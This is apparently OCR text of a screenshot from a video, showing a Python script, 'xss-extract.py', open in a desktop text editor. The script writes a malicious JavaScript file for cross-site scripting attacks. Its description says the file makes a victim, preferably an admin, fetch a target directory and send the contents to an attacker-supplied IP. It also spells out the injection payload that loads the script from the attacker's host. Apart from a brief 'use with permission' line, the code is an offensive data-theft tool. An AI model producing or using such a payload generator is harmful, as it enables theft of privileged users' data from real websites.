 Applications Places System Tue 9 Jan, 02:07
xss-extract.py (~/youtube) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
xss-extract.py
28 xhttp.open("GET", path, true);
29 xhttp.send();
30 """
31
32 def generate_script(directory, ip):
33     return javascript_template.format(directory=directory, ip=ip)
34
35 def main():
36     # Set up command-line argument parser
37     parser = argparse.ArgumentParser(description="This script will generate a malicious .js file. When this is used in an XSS attack, it will
cause the victim to navigate to the target directory and send the content to the attacker. This is useful if the victim is an admin or
privileged user with access to sensitive information. Only use with permission. The XSS payload is <script src=http://[attacker-ip]/
script.js></script>")
38     parser.add_argument("-d", "--directory", required=True, help="Target Directory")
39     parser.add_argument("-i", "--ip", required=True, help="Attacker IP Address")
40
41     # Parse command-line arguments
42     args = parser.parse_args()
43
44     # Generate JavaScript code
45     javascript_code = generate_script(args.directory, args.ip)
46
47     # Write the code to script.js
48     with open("script.js", "w") as file:
49         file.write(javascript_code)
50
51     print("JavaScript code has been written to script.js")
52
53 if __name__ == "__main__":
Python 2 Tab Width: 4
Menu QTerminal Welcome! — Mozilla ... Untitled Diagram.dra... xss-extract.py (~/yout...